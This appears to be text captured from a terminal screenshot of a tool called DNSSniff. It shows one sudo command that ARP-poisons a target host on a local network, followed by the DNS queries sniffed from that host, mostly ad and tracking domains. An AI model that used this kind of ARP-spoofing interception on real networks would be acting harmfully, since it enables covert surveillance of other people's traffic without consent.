 sudo python3 main.py -i wlo1 -t 192.168.0.101 -g 192.168.0.1
File Edit View Search Terminal Help
dnssniff on master [!+] took 41s
➜ sudo python3 main.py -i wlo1 -t 192.168.0.101 -g 192.168.0.1
DNSSniff
Starting DNSSniff 0.1
[!] Starting ARP Poisoning on target 192.168.0.101
[!] Starting the sniffer on target 192.168.0.101
[*] Source: 192.168.0.101 --> b'ads.pubmatic.com.'
[*] Source: 192.168.0.101 --> b'ads.pubmatic.com.'
[*] Source: 192.168.0.101 --> b'itsfoss.com.'
[*] Source: 192.168.0.101 --> b'itsfoss.com.'
[*] Source: 192.168.0.101 --> b'aax-us-east.amazon-adsystem.com.'
[*] Source: 192.168.0.101 --> b'aax-us-east.amazon-adsystem.com.'
[*] Source: 192.168.0.101 --> b'adservice.google.co.in.'
[*] Source: 192.168.0.101 --> b'adservice.google.co.in.'
[*] Source: 192.168.0.101 --> b'adservice.google.com.'
[*] Source: 192.168.0.101 --> b'adservice.google.com.'
[*] Source: 192.168.0.101 --> b'pixel.wp.com.'
[*] Source: 192.168.0.101 --> b'pixel.wp.com.'
[*] Source: 192.168.0.101 --> b'ir-na.amazon-adsystem.com.'
[*] Source: 192.168.0.101 --> b'ir-na.amazon-adsystem.com.'
[*] Source: 192.168.0.101 --> b'pixel.quantserve.com.'
[*] Source: 192.168.0.101 --> b'pixel.quantserve.com.'
[*] Source: 192.168.0.101 --> b'stats.g.doubleclick.net.'
[*] Source: 192.168.0.101 --> b'stats.g.doubleclick.net.'
[*] Source: 192.168.0.101 --> b'www.google.co.in.'